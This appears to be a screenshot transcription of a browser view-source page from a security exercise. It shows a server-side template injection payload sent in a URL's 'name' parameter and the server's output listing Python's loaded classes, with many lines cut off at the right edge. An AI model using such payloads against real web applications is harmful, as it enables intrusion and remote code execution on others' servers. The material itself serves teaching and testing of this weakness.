 不安全 | view-source: /?name={{%27%27.__class__.__mro__[-1].__subclasses__()}}
1 <!-- method:GET param:name -->Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <c
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <cla
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'froze
<class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <
<class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancem
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMa
'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class 'module'>, <class 'BaseException'>, <clas
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <clas
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportL
'_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_fr
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._Namespac
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffe
'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEnco
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class
'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <clas
'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'dict_itemiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <c
'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Ca
'_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class